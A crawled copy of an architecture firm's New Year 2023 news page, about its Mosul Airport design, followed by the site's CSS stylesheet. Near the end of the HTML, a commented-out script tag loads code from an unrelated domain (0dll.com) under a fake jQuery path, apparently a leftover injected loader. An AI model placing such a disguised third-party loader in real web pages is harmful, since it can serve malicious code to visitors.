

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4barchitects.com/en/News/Happy-New-Year-2023
body_size: 3366
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="keywords" content="4b Architects, Architects in Lebanon, Architect Lebanon, Lebanese Architects, Architects Beirut, Architecture Lebanon, Lebanese Architecture, Consultants, Engineering, Urban Planning, Lebanon, Lebanese, Beirut, Design, Construction, Building, Joe Bitar, Top Lebanese Architects, Best Lebanese Architects, Famous Lebanese Architects, Lebanese Architecture Firm, Lebanese Architecture Firms, Architecte Liban, Architecte Libanais, Agence Libanaise d'Architecture, Architectes Liban, Architectes Libanais, Bureau d'etudes, Ingénierie, Atelier d'architecture Liban, Maitre d'Oeuvre, Maitrise d'Oeuvre, Assistance à Maitrise d'Ouvrage, Assistance à Maitre d'Ouvrage, Residential, Sport, Office, Commercial Center, Business Center, Bank Headquarters, Hotel Design, School Design, University Design, Healthcare Design, Hospital Design, Urban planning, Urban design, Infrastructure Design, Downtown Beirut, Restoration, Renovation, Harissa Basilique, Beirut Lighting Plan, Rehabilitation Saida Medina, Harissa Masterplan, Solidere Headquarters, concept design, Eko Tower 2, Princess Noura University Riyadh, Harissa Church, Beirut, Heritage Buildings, The Key Hotel, Université Saint Joseph Architecture, USJ Architecture, ESIB Architecture, Ecole d'Architecture, ECAR, BIM Modelling, Revit, Architecture," />
<meta name="description" content="4B Architects is an Architecture, Engineering and Urban Planning firm focused on innovative design and integrated consultancy services founded in 1967 in Lebanon." />

<meta property="og:title" content="Happy New Year 2023"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.4barchitects.com/en/News/Happy-New-Year-2023"/>
<meta property="og:image" content="https://www.4barchitects.com/img/fe_news/4B_NewYearCard_2023_1.jpg"/>
<meta property="og:site_name" content="4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon"/>
<meta property="og:description" content="4B Architects' team wishes you a happy and prosperous New Year 2023!
The Mosul Airport bridges traditional architecture and native nature inspirations with contemporary geometry.&nbsp;More Infos at : https://www.4barchitects.com/.../Mosul-Internatio"/>

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Happy New Year 2023">
<meta name="twitter:description" content="4B Architects' team wishes you a happy and prosperous New Year 2023!
The Mosul Airport bridges traditional architecture and native nature inspirations with contemporary geometry.&nbsp;More Infos at : https://www.4barchitects.com/.../Mosul-Internatio">
<meta name="twitter:image" content="https://www.4barchitects.com/img/fe_news/4B_NewYearCard_2023_1.jpg">
<link rel="shortcut icon" href="https://www.4barchitects.com/favicon.ico">

<link href="https://www.4barchitects.com/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.4barchitects.com/css/font-awesome.min.css" rel="stylesheet">


<script type="text/javascript" src="https://www.4barchitects.com/js/modernizr.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/jquery-3.7.1.min.js"></script>
<script type="text/javascript" src="https://www.4barchitects.com/js/bootstrap.min.js"></script>

        <link href="https://www.4barchitects.com/css/ekko-lightbox.css" rel="stylesheet">
        <link href="https://www.4barchitects.com/css/modal-dark.css" rel="stylesheet">
        <script type="text/javascript" src="https://www.4barchitects.com/js/ekko-lightbox.js"></script>
		<script type="text/javascript">
			$(document).ready(function ($) {

				$(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
					event.preventDefault();
					return $(this).ekkoLightbox({
						always_show_close: true
					});
				});

			});
		</script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"name": "4b Architects",
"address": {
"@type": "PostalAddress",
"streetAddress": " 11, rue Selim El khoury Furn Shebak",
"addressLocality": "Beirut",
"addressRegion": "",
"postalCode": ""
},
"telePhone": "+961 1 291 463",
"url": "http://www.4barchitects.com/",
"paymentAccepted": [ "invoice" ],
"openingHours": "Mo,Tu,We,Th,Fr 08:00-06:00"
}
</script>

<title>Happy New Year 2023 | News | 4b Architects | Leading Architecture, Engineering and Consultancy Firm in Lebanon</title>
<link href="https://www.4barchitects.com/css/default.css" rel="stylesheet"> 
<link href="https://www.4barchitects.com/css/main.css" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700" rel="stylesheet">

<script type="text/javascript">
function checkdropdown() {
		var docWidth = $(window).width();
	if (docWidth < 767) {
			$(".menu .dropdown-toggle").attr("data-toggle","dropdown");
	} else {
			$(".menu .dropdown-toggle").attr("data-toggle","");
	}
}
$(window).resize(function() {
	 checkdropdown();
});
</script>
</head>
<body ng-app="examples" class="miheight" onload="checkdropdown()">
<div class="web">
<div class="container-fluid mrt5">
    <div class="container menuheader">
        <div class="col-md-4 col-sm-3 col-xs-6  ">
            <div class="logo  pdt10 pdb10">
	<a href="https://www.4barchitects.com/" title="4b Architects"><img src="https://www.4barchitects.com//img/tinymce/images/4B_ArchitectsConsultants_Logo.png" alt="4b Architects" class="img-responsive" /></a>
</div>        </div>
        <div class="col-md-8 col-sm-9 pagesmenu  rightmenu">
            <nav class = "menu  navbar navbar-default pdl10" role = "navigation"> 
	<button type = "button" id="menu_an"  class = "navbar-toggle btn-nav collapsed" data-toggle = "collapse" >
        <span class = "sr-only">Toggle navigation</span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
        <span class = "icon-bar"></span>
    </button>
	<div class = "collapse navbar-collapse nav_4b clearfix gb_menu "  id = "navbar-collapse">
   	<ul class="nav navbar-nav pull-right">
					<li class="pd10 pdb20  dropdown" >
				<a href="https://www.4barchitects.com/en/About"   >
					About <span class="caret"></span>				</a>
								<ul class="dropdown-menu" role="menu">
					    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Joe-Bitar"  >Joe Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/67-Philosophy"  >Philosophy</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Said-Bitar"  >Said Bitar</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Presence"  >Presence</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Services"  >Services</a>
					</li>
				    				<li class="">
						<a href="https://www.4barchitects.com/en/About/Raya-Bitar"  >Raya Bitar</a>
					</li>
								</ul>
							</li>		
						<li class="pd10 pdb20 active " >
				<a href="https://www.4barchitects.com/en/News"   >
					News 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Projects"   >
					Projects 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Timeline"   >
					Timeline 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Press"   >
					Press 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/70-Presence"   >
					Presence 				</a>
							</li>		
						<li class="pd10 pdb20  " >
				<a href="https://www.4barchitects.com/en/Contact"   >
					Contact 				</a>
							</li>		
					</ul>
	</div>
</nav>
<script type="text/javascript">
$(document).ready(function(e) {
	bolmenu=true
    $("#menu_an").click(function(){
		//alert(bolmenu);
		if(bolmenu){
			$("#navbar-collapse").fadeIn(0);
			$("#navbar-collapse").animate({height:$(window).height()},100);
			bolmenu=false;
		}else{
			$("#navbar-collapse").animate({height:'0px'},100);
			$("#navbar-collapse").fadeOut(0);
			
			bolmenu=true;
		}
	});
});
</script>        </div>
    </div>
</div>
<div class="clearfix"></div>
<div class="clearfix"></div>
	
 
<div class="container pmrb mrb10">
<div class="page_top center container mrb10">
	<div class="page_title center mrb20"><h3 class="col_blck font35 uppercase">News</h3></div>
</div>
<div class="clearfix"></div>
<div class="newscontainer">
            <div class="news">
            	<div class="col-md-5 col-sm-5 col-xs-12 news_img pdr20">
                	<img src="https://www.4barchitects.com/img/fe_news/4B_NewYearCard_2023_1.jpg" class="img-responsive" />
                 </div>
                <div class="col-md-7 col-sm-7 col-xs-12">
                	<div class="news_title font25 mrb10 col_black">Happy New Year 2023</div>
                	<div class="news_date col_light font15 mrb10">Sunday, 01 January 2023</div>
                    <div class="addthis_sharing_toolbox mrb10"></div>
                    <div class="news_descr col_light font15 mrb10"><div dir="auto">4B Architects' team wishes you a happy and prosperous New Year 2023!</div>
<div dir="auto">The Mosul Airport bridges traditional architecture and native nature inspirations with contemporary geometry.&nbsp;More Infos at : <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" tabindex="0" href="https://www.4barchitects.com/en/Projects/Mosul-International-Airport" target="_blank" rel="nofollow noopener">https://www.4barchitects.com/.../Mosul-International-Airport</a></div></div>
                </div>
            </div>
            <div class="clearfix mrb10"></div>
            
                                <div class="pdb10">
        <div class="col-md-5 col-sm-5 col-xs-12 news_img pdr20">&nbsp;</div>
         <div class="col-md-7 col-sm-7 col-xs-12 left">
        	<a class="back font16 pdr10" href="https://www.4barchitects.com/en/News">
			Back To News			</a>
        </div>
        </div>
         </div>
 </div><div class="clearfix"></div>
</div>
<div id="fxfooter" class="container-fluid bg_white">
	<div class="container-fluid footer bg_wl" id="footer">
	<div class="container pdb20 pdt20" >
        <div class="col-md-4 col-sm-4 col-xs-12 pdr20 footer_div">
        <div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Navigation</h4></div>
        <div class="footer_menu">
        <ul class="nav">
                        <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Home">
                    	Home                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/About">
                    	About                 	</a>
            	</li>
                                <li class="footer_link pull-left active">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/News">
                    	News                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Projects">
                    	Projects                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Timeline">
                    	Timeline                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Press">
                    	Press                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/70-Presence">
                    	Presence                 	</a>
            	</li>
                                <li class="footer_link pull-left ">
                	<a class="col_gray font14" href="https://www.4barchitects.com/en/Contact">
                    	Contact                 	</a>
            	</li>
                        </ul>
        </div>        
        </div>
        <div class="col-md-4 col-sm-4 col-xs-12 pdl20 footer_div">
        	<div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Stay In Touch</h4></div>
        	<div class="footer_descr">
                <div class="footer_loc mrb10">
                    <div class="footer_icon pull-left"><i class="fa fa-map-marker font16 col_light_gray" aria-hidden="true"></i></div>
                    <div class="footer_desc col_light_gray pull-left">Cyprus, Larnaca<br />France, Paris<br />Lebanon, Beirut<br /><br /></div>
                </div>
                <div class="clearfix"></div>
                <div class="footer_loc mrb10">
                    <div class="footer_icon pull-left"><i class="fa fa-phone font16 col_light_gray " aria-hidden="true"></i></div>
                    <div class="footer_desc pull-left col_light_gray">+961&nbsp;1 500 509</div>
                </div>
                <div class="clearfix"></div>
                <div class="footer_loc mrb20">
                    <div class="footer_icon pull-left"><i class="col_light_gray fa fa-envelope font16" aria-hidden="true"></i></div>
                    <div class="footer_desc pull-left">
                    	<a class="col_light_gray footer_link" href="mailto:info@4barchitects.com" target="_blank">info@4barchitects.com</a>
                 	</div>
                </div>
           	</div> 
        </div>
         <div class="col-md-4 col-sm-4 col-xs-12 pdl20 footer_div">
        	<div class="footer_title mrb20"><h4 class="col_gray font16 uppercase bold">Follow US</h4></div>
        	<div class="footer_descr">
                <div class="footer_soc mrb10">
                                    <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.instagram.com/4barchitects" target="_blank">
						<i class="fa fa-instagram"></i>                   		</a>
                  	</span>
                                        <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.facebook.com/4barchitectes/" target="_blank">
						<i class="fa fa-facebook"></i>                   		</a>
                  	</span>
                                        <span class="pull-left">
                    	<a class="pdt5 pdb5 col_light_gray font21" href="https://www.linkedin.com/company/4b-architects/" target="_blank">
						<i class="fa fa-linkedin"></i>                   		</a>
                  	</span>
                                    </div>
        	</div>
		</div>
</div>
<div class="container-fluid footer bg_lgray capitalize font11">
<div class="container font13 pdb10 pdt10 col_glight">&copy; 4b architects 2025. All Rights Reserved</div>
 </div></div>




<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5975a60bc1715593"></script>

<!-- Google tag (gtag.js) -->

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TWSN10BDG9"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-TWSN10BDG9'); </script>

<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45739901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45739901-1');
</script>-->

<!--<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.3"></script>-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.4barchitects.com/css/default.css
body_size: 6109
content:
/*@font-face {
font-family: 'Tungsten';
src: url('../fonts/Tungsten/Tungsten-Semibold.otf');
font-weight: normal;
font-style: normal;
}
*/
@charset "UTF-8";
/* CSS Document */
body {
	color:#262d35;
	position:relative;
}
h3{font-weight:400;}
.container-fluid {
	margin:0px;
	padding:0px;	
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	padding:0px;
}
.hide{display:none;}
.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

a {color:#335c87;}
a:hover,a:focus {font-weight:bold; color:#A7A9AC}
a, a:hover, a:focus {
	outline:none !important;
	text-decoration:none;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{padding:0; margin:0; }
hr{height:1px; padding:0; margin:0; border:none;}

ul, ol{padding:0; margin:0;}
.center{text-align:center;}
.left{text-align:left;}
.right{text-align:right;}
.bold{font-weight:bold;}

.uppercase{text-transform:uppercase;}
.capitalize{text-transform:capitalize;}


.pd50{padding:50px;}
.pdr50{padding-right:50px;}
.pdl50{padding-left:50px;}
.pdt50{padding-top:50px;}
.pdb50{padding-bottom:50px;}

.pd40 {padding:40px;}
.pdt40{padding-top:40px;}
.pdl40{padding-left:40px;}
.pdr40{padding-right:40px;}
.pdb40{padding-bottom:40px;}
.pdmr40{padding-right:40px;}

.pdlcat{padding-left:59px;}

.pd30 {padding:30px;}
.pdt30{padding-top:30px;}
.pdl30{padding-left:30px;}
.pdr30{padding-right:30px;}
.pdb30{padding-bottom:30px;}
.pdmr30{padding-right:30px;}

.pd20 {padding:20px;}
.pdt20{padding-top:20px;}
.pdl20{padding-left:20px;}
.pdr20{padding-right:20px;}
.pdb20{padding-bottom:20px;}
.pdmr20{padding-right:20px;}

.pd15 {padding:16px;}
.pdt15{padding-top:16px;}
.pdl15{padding-left:16px;}
.pdr15{padding-right:16px;}
.pdb15{padding-bottom:16px;}
.pdmr15{padding-right:16px;}

.pd10 {padding:10px;}
.pdt10{padding-top:10px;}
.pdl10{padding-left:10px;}
.pdr10{padding-right:10px;}
.pdb10{padding-bottom:10px;}

.pd5 {padding:5px;}
.pdt5{padding-top:5px;}
.pdl5{padding-left:5px;}

.pdr5{padding-right:5px;}
.pdb5{padding-bottom:5px;}

.mr30{margin:30px;}
.mrt30{margin-top:30px;}
.mrl30{margin-left:30px;}
.mrr30{margin-right:30px;}
.mrb30{margin-bottom:30px;}

.mr20{margin:20px;}
.mrt20{margin-top:20px;}
.mrl20{margin-left:20px;}
.mrr20{margin-right:20px;}
.mrb20{margin-bottom:20px;}

.mr10{margin:10px;}
.mrt10{margin-top:10px;}
.mrl10{margin-left:10px;}
.mrr10{margin-right:10px;}
.mrb10{margin-bottom:10px;}

.mr5{margin:5px;}
.mrt5{margin-top:5px;}
.mrl5{margin-left:5px;}
.mrr5{margin-right:5px;}
.mrb5{margin-bottom:5px;}


.font10{font-size:10px;}
.font11{font-size:11px;}
.font12{font-size:12px;}
.font13{font-size:13px;}
.font14{font-size:14px;}
.font15{font-size:15px;}
.font16{font-size:16px;}
.font17{font-size:17px;}
.font18{font-size:18px;}
.font19{font-size:19px;}
.font20{font-size:20px;}
.font21{font-size:21px;}
.font24{font-size:24px;}
.font25{font-size:25px;}
.font26{font-size:26px;}
.font27{font-size:27px;}
.font28{font-size:28px;}
.font30{font-size:30px;}
.font35{font-size:35px;}
.font50{font-size:50px;}

.col_white {color:#FFF;}
.colgray{color:#939598;}
.col_gray{color:#1A171B;}
.col_sgray{color:#BCBEC0;}
.col_g, .col_select{color:#58595B;}
.col_black{color:#000;}
.col_glight{color:#414042;}
.col_light{color:#58595B;}
.col_countries{color:#a3a3a3;}
.col_light_gray{color:#231F20;}
.col_g_light{color:#6F7072;}
.col_bg_light{color:#808285;}

.bg_white {background-color:#FFF;}
.bg_gray{background-color:#939598;}
.bg_wl{background:#E6E7E8;}
.bg_dg{background:#333;}
.bg_light{background:#F1F2F2;}
.bg_li{background:#F9F9F9;}
.back_red{background:#282A2D;}
.bg_green{background:#4fcc23;}
.bg_black{background:#000;}
.bg_lgray{background:#d1d3d4;}
.bg_prog{background:#231F20;}
.bg_l{background:#A7A9AC;}
.container{width:1150px;}
.block{display:block; padding:0; margin:0; font-size:18px; line-height:15px}
.table{display:table; width:100%; height:100%;}
.table-cell{display:table-cell; vertical-align:middle;}
ul {list-style:none;}

.light{font-weight:300;} 

.navbar-default {
	border:none;
	background-color:transparent;
}

.navbar {
    border-radius: 0px;
	margin-bottom:0px;
}
.menu > div {
	padding:0px;	
	font-size:13px;
}
.menu > div > ul li {
	padding:0px;
	position:relative;
}
.menu > div > ul li:last-child {
	margin-right:0;
}
.menu > div ul li a {
	color:#58595B !important;
	padding:18px;
	padding-top:67px;
	font-size:18px;
	font-weight:100;
	text-transform:capitalize;
	}
.btn-filter {
    border: none;
    border-radius: 0px;
    color: #000;
    background-color:transparent;
    min-width: 150px;
    min-height: 20px;
}
.language {
    min-width: 65px !important;
    text-align: left;
    height: 25px !important;
    width: 100%;
    background: none !important;
    color: #fff !important;
    border: none !important;
	font-size:16px;
   /* float: left;*/
	padding:0px;
	padding-left:10px;
	padding-right:10px;
	outline:none;
}
.address_pd{padding-right:10px;}
::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #a3a3a3;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #a3a3a3;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #a3a3a3;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #a3a3a3;
}
.f-button.is-arrow{background: rgba(54,54,54,0.3);}
.link_press{padding-top:2px;}
.proj_0{width:100% !important; opacity:1 !important;}
.timeline_link, .news_link:hover, .timeline_link:hover{color:inherit; font-weight:normal;}
.news_link:hover i, .timeline_link:hover i{font-weight:bold;}
.dropdown-menu{top:25px; border-radius:0; border:1px solid #f1f1f1;box-shadow:none; border:none; width:100%; padding-top:10px; padding-bottom:10px; }
.img_footer{position:relative; display:block;}
.fa_search{position:absolute; top:calc(50% - 10px); left:calc(50% - 10px);}
.footer_bck{position:absolute; top:0; left:0; transition:all ease-in-out 1; -webkit-transition:all ease-in-out 1; -moz-transition:all ease-in-out 1; z-index:9; width:100%; height:0; overflow:hidden; background:rgba(0,0,0,0.6);}
.news_link:hover, .news_link:focus, .news_link:active, .footer_link:hover,.footer_link:focus,.footer_link:active{color:#6F7072; font-weight:normal;}
.footer_link:hover .footer_bck {height:100%;}
.menu > div ul li:first-child a{padding-left:0;}
.menu > div ul li:last-child a{padding-right:0;}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover, .menu  a:hover, .menu > div > ul li.active a{	
	color: #58595B;
	background:none !important;
	font-weight:bold;
}
.col-md-3.item{box-sizing: border-box;}
.bgopc{opacity: 0.7;filter: alpha(opacity=70); /* For IE8 and earlier */}
.menu > div ul li:last-child a:hover,.menu > div ul li:last-child a:focus {padding-left:19px;}
.homemenu .menu > div ul li a{color:#fff !important;}
.homemenu .menu > div ul li a:hover, .homemenu .menu > div ul li a:focus, .homemenu .menu > div ul li a:active{ font-weight:bold; color:#fff !important;}
.menu .caret {display:none;}
.menu .dropdown-menu {
	padding:0;
	background-color:#FFF !important;
}
.projects_slider{position:relative; min-height:500px;}
.dinone{
	-ms-transform: scale(0); /* IE 9 */
    -webkit-transform: scale(0); /* Safari */
    transform: scale(0);
}
.fa_exp{position:relative; top:10px;}
.menu .open > .dropdown-menu {
	display:none !important;
}
.submenu td{width:auto; padding:0px 20px;}
.submenu li a{
	background-color:transparent;
	color:#6d6e71;
	font-size:18px;
	
}

.content {
	padding-top:20px;
	padding-bottom:10px;
	font-family:'PT Sans', sans-serif;
}
.btn-filter {
	border:none;
	border-radius:0px;
}

.btn-filter.active, .btn-filter:focus, .btn-filter:hover {
	background-color:transparent !important;
	font-weight:bold;
}

.filterdropdown {
	margin-bottom:10px;
}
.news_title{line-height:1.15;}
.news_border{background:rgba(167,169,172,0.5);}
.customNavigation .fa{font-size:30px !important; text-shadow:1px 1px 5px #000;}
.proj_more{position:absolute; top:-43px; right:0; z-index:4; height:25px; display:none;}
.proj_more .pro_more, .proj_more a{display:block; height:25px; width:auto; float:left;}
.proj_more a:hover{font-weight:normal; color:#fff; background:#58595B;}
.proj_more .pro_bck{border:none; padding-bottom:0; padding-top:2px; }
#proj_close i, #proj_btn i{position:relative; top:2px;}
.filterdropdown .dropdown-menu {
	border:none;
	border-radius:0px;
	box-shadow:none;
	background-color:#f9f9f9;
	min-width:74px;
	text-transform:uppercase;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#fff;
}
.filterdropdown .dropdown-menu li a {
	padding: 10px 10px;
	border-bottom:1px solid #fff;

}
.wpb_wrapper .dropdown-menu li a{
	padding: 5px 10px;
	border-bottom:1px solid #fff;
	display:block;
	width:100%;

}

.filterdropdown .dropdown-menu li a:hover {
	color:#FFF;
	background-color:#325ed1;
}
.filterdropdown .caret {
	position:absolute;
	top:18px;	
}
.para_link:hover, .para_link:focus, .para_link:active{color:#6D6E71;}
#accordion > div.panel {
	border: none !important;
	border-color:transparent !important;
	border-bottom:1px solid #f1f1f1 !important;		
}
#contact-form-group input, #contact-form-group textarea {
	border-radius:0px;
	box-shadow:none;
	border:none;
	color:#000;
	background-color:#f9f9f9;
}
#contact-form-group input {
	height:50px;
}
#contact-form-group textarea {
	height:150px;
}
.gm-style-iw-d{overflow:hidden !important; padding-right:10px  !important; padding-bottom:10px !important;}
.gm-ui-hover-effect{outline:none !important;}
.mapcontainer .gm-style .gm-style-iw{background-color:#fff !important;}
.pro_more{cursor:pointer; border:none;}
.pro_more:hover,.pro_more:active,.pro_more:focus{background:#58595B; color:#fff;}
#contact-form-group .btn {
	border:none;
	border-radius:0px;	
}
#contact-form-group .btn:hover {
	color:#FFF;
}
.submit-error {
	background-color:#FF0000;
	color:#FFF;
	padding:10px;
	margin-bottom:10px
}

/* End Fixed Style */
.carousel{width:100%; height:100%;}
.carousel-inner, .homeslider{position:fixed; z-index:-1; top:0; left:0; width:100%; height:100%; }
.controller_carousel{top:calc(50% - 25px); position:absolute; width:100%; left:0;}
.carousel-pager{position:absolute; left:0; bottom:-5px; width:100%; text-align:center;}
.carousel-indicators li{width:16px !important; height:16px !important; border:1px solid #fff !important; position:relative; background:none !important;}
.carousel-indicators li.active::after{width:10px; height:10px; content:' '; position:absolute; left:2px; top:2px; background:#fff; border-radius:100%;}
.container{position:relative;}
.controller_carousel .container a {position:absolute; left:15px; color:#fff; font-size:25px;}
.controller_carousel .container a.cont-right{left:auto; right:15px;}
#carousel .item{width:100%; height:100%; background-size:cover !important; background-position:center center !important;}
.homelogo img{webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);}
.home_social {position:absolute; width:100%; bottom:20px;}

.footer_title{position:relative;}
.footer_link{width:40%;}
.footer_link a{padding:0 !important; padding-right:15px !important; padding-bottom:10px !important;}
.footer_icon{width:30px;}
.footer_loc{float:none; clear:both; height:20px;}
.footer_menu .active a, .footer_menu .footer_link a:hover, .footer_menu .footer_link a:focus, .footer_menu .footer_link a:active{background:none; font-weight:bolder;}
.contact_add a{color:#6F7072;}
.contact_add a:hover, .contact_add a:focus, .contact_add a:active{font-weight:normal; color:#1A171B}
.transition{-webkit-transition-delay: .2s; /* Safari */ transition-delay: .2s;}
.pjcts{overflow:hidden;}
.projects{position:relative; background-size:auto 100% !important; height:100%; width:100%; background-position:center !important;}
.page_title{position:relative;}
.press_links{position:relative; height:30px;}
.page_title::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:60px; background:#A7A9AC ; bottom:-10px;}
.press_links::after{position:absolute; content:' '; left:0; right:0; margin:0 auto; height:1px; width:100%; background:rgba(167,169,172,0.5); bottom:1px;}
.page_filter{width:auto; float:none; clear:both; display:inline-block;}

.projects:hover .project_bck{display:block; height:100%;}
.project_show, .project_cut{font-weight:100;}
.projects_link{display:block; vertical-align:middle; width:100%; height:100%;}
.project_bck{position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.7); display:none; cursor:pointer; z-index:1;}
.bootstrap-select .btn{border:none !important; padding-top:0; padding-bottom:0; font-size:16px; color:#000; }
.sel_projects .btn{padding-left:0; padding-right:15px !important; font-size:18px; color:#6F7072 !important;}
.bootstrap-select .btn:hover, .bootstrap-select .btn:active, .bootstrap-select .btn:focus{background:none; outline:none;}
.proj_0{display:none; height:100px;}
.press_img img{width:100%;}
.contact_bck{background-size:cover !important; height:490px; background-position:center !important;}
.contact_address a{color:#6F7072 !important;}
.form-control{border-radius:0; background:none; height:35px; border:1px solid #A7A9AC;}
.msg{height:250px !important; resize:none;}
.sub_contact{background:#282A2D; width:auto; border:none;}
.sub_contact:hover, .sub_contact:active, .sub_contact:focus{background:#58595B ;}
.contact_address iframe{width:100%; height:320px;}
.page_top{margin-top:10px;}
.view_more{display:block; float:none; clear:both;}
.view_more a:hover, .view_more a:focus, .view_more a:active{color:#fff; background:#58595B ; font-weight:normal; width:auto;}
.containerProjects{width:1160px; min-height:400px;}
.rowprojects442 > div {
	padding-left:3px;
	padding-right:2px;
}
.back{color:#000000;}
.back:hover, .back:active, .back:focus{font-weight:bold; color:#000000 ;}
/*.contact_d iframe, .contact_d{height:400px;}*/
.contact_d iframe{width:100%; height: 100%;}
.contact-itm{padding-bottom: 20px;}
.year_border{height:1px; border:none;}
.projects_timeline{width:100%; height:auto; float:none; clear:both;}
.angle_time{position:absolute; top:0px; font-size:72px;}
.angle_right{right:-18px;}
.angle_left{left:-18px;}
.footer_soc span{margin-right:2px;}
.press_desc{height:60px; overflow:hidden;}
.footer_soc a{border:1px solid rgba(35,31,32,0.3); display:block !important; width:35px; text-align:center;}
.footer_soc a i{position:relative !important;}
.contact_div{width:auto; float:left;}
.loading{display:none;}
.logohome{float:left; position:relative; z-index:99;}
#map1{width:100%; height:500px;}
.project_show{position:absolute; bottom:10px; right:10px;}
.proj_info{position:absolute; top:15px; width:800px; left:calc(50% - 400px); z-index:99; background:#fff; color:#000; overflow:hidden; box-shadow: 0px 0px 10px #333; }
#proj_descr{border:1px solid #f1f1f1; height:100%; padding:10px;}
.desr_title{width:105px;}
.address_pd div.pull-left.pdl20{width: calc(100% - 105px);}
.nogal{position:relative; height:100%; overflow:hidden;}
.nogal img{max-height:100%; max-width:100%; margin:0 auto;}
.yprojects{position:relative;}
.minheight{height:400px; overflow:hidden; }
